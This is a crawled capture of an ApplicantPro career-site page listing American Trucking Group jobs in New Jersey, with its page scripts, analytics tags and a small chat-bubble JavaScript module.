

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americantruckinggroup.applicantpro.com/jobs/country/us/state/New_Jersey-NJ
body_size: 6059
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1768942848"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1768942848';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live389215.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"8805","career_site_name":"American Trucking Group USA, LLC","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"6626","organization_name":"American Trucking Group USA, LLC","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Job Listings - American Trucking Group USA, LLC Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://americantruckinggroup.applicantpro.com/images/4/8805/American_Truck_Group_Image.png" />
		<meta property="og:image:secure_url"  content="https://americantruckinggroup.applicantpro.com/images/4/8805/American_Truck_Group_Image.png" />
				<meta property="og:title" content="Current Career Opportunities at American Trucking Group USA, LLC" />
		<meta property="og:url" content="https://www.applicantpro.com/openings/americantruckinggroup/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at American Trucking Group USA, LLC" />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/country/us/state/New_Jersey-NJ";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://americantruckinggroup.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://americantruckinggroup.applicantpro.com//jobs/country/us/state/New_Jersey-NJ";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="American Trucking Group USA, LLC" src="/images/4/8805/20241010102128-Americantruckinggroup_HeaderNew.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
																	<h1 class="font-weight-bold">
									Current Job Listings									</h1>
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobmap/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<script type="text/javascript">

	$(function() {
		A.setName('jobListings');
		$('#search').on('submit',function() {
			// For state/country searches
			A.setTempDir('/jobs/');
			A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			$('#filter_dropdown').removeClass('open');
			return false;
		});

		$('#keywords').on('keyup', function() {
			typeDelay(function() {
				A.setTempDir('/jobs/');
				A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			}, 300);
		});
	});

</script>
<div class="row text-left">
	<div class="col-md-8">
		
			<div id="job_listings" class="bootstrap-area"><job-listings v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_listings",
					[ 'JobListings' ],
					{ componentData: { organizationId : 6626, domainId : 8805, getParams : {"countryAbbreviation":"us","stateAbbreviation":"NJ","cityUrl":"","isInternal":0,"showPayFrequency":1,"showLocation":1,"locationTitle":"Location","locationWeight":2,"showCustomCategory":0,"customCategoryTitle":"","customCategoryWeight":0,"showEmploymentType":1,"employmentTypeTitle":"Employment Type","employmentTypeWeight":5,"showJobBoardClassifications":0,"jobBoardClassificationsTitle":"Classification","jobBoardClassificationsWeight":4,"showJobCategory":0,"jobCategoryTitle":"","jobCategoryWeight":0,"showOrgUnit":0,"orgUnitTitle":"Department","orgUnitWeight":2,"showDate":0,"dateTitle":"Closing Date","dateWeight":3,"showWorkplaceType":0,"workplaceTypeTitle":"","workplaceTypeWeight":0,"chatToApplyButton":"0","chatToApplySort":""}, domainName : "applicantpro.com", subdomainName : "americantruckinggroup", siteCss : {"accent":"#AD3532"}, airaEnabled : false, }}
				);
			});
	</script>		
	</div>
	<div class="col-md-4">
		<ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "45050a29_apppro_americantruckinggroup", 
					style: "sidebar", 
					title: "", 
					source: "4_joblist" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
	<div id="social_media_widget" class="bootstrap-area"><social-media-widget v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#social_media_widget",
					[ 'SocialMediaWidget' ],
					{ componentData: { job : {"id":0,"title":"","city":"","name":"","abbreviation":"","description":"","advertisingTitle":""}, organizationId : 6626, rootDomainId : 4, domainId : 8805, domainName : "applicantpro.com", domainTitle : "American Trucking Group USA, LLC", subdomainName : "americantruckinggroup", sourceId : 0, employeeName : "", useWwwJobPagesUrl : true, }}
				);
			});
	</script>		
	</div>
</div>
<div class="clearfix"></div>


					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		
		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
		<p>
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '229931091382609');
fbq('track', 'PageView');
</script>
</p>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=229931091382609&ev=PageView&noscript=1"
/></noscript>	
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="230,48,870,131" href="https://static.wixstatic.com/media/56ef22_6a8d98c0260b4c6bb76046969b8c60ae~mv2.jpg/v1/fill/w_1200,h_118,al_c,q_80,usm_0.66_1.00_0.01,enc_auto/400dpiLogoCropped.jpg" target="_self" alt="Company Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="105,144,171,175" href="https://www.americantruckinggroup.com/" target="_self" alt="Home" />
				<area style="cursor:pointer;" shape="rect" coords="222,145,326,179" href="https://americantruckinggroup.applicantpro.com/jobmap/" target="_self" alt="Apply Now" />
				<area style="cursor:pointer;" shape="rect" coords="369,142,448,178" href="https://americantruckinggroup.applicantpro.com/jobmap/" target="_self" alt="Careers" />
				<area style="cursor:pointer;" shape="rect" coords="477,142,615,179" href="https://www.americantruckinggroup.com/team-3" target="_self" alt="Meet Our Team" />
				<area style="cursor:pointer;" shape="rect" coords="635,144,729,178" href="https://www.americantruckinggroup.com/about-us" target="_self" alt="About Us" />
				<area style="cursor:pointer;" shape="rect" coords="763,142,866,177" href="https://www.americantruckinggroup.com/contact-us" target="_self" alt="Contact Us" />
				<area style="cursor:pointer;" shape="rect" coords="904,141,1010,178" href="https://www.americantruckinggroup.com/trucking-news" target="_self" alt="Resources" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '8805';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://americantruckinggroup.applicantpro.com/stats/" : "http://americantruckinggroup.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 0);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://americantruckinggroup.applicantpro.com/stats/piwik.php?idsite=0" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://americantruckinggroup.applicantpro.com/js/web-components/CtaChatBubbleSqSelect-a93accf1.js
body_size: -302
content:
import { c as t } from "./CtaChatBubble-3230c99d.js";
const a = {
  ...t,
  text: "",
  required: !0,
  options: () => []
};
export {
  a as c
};
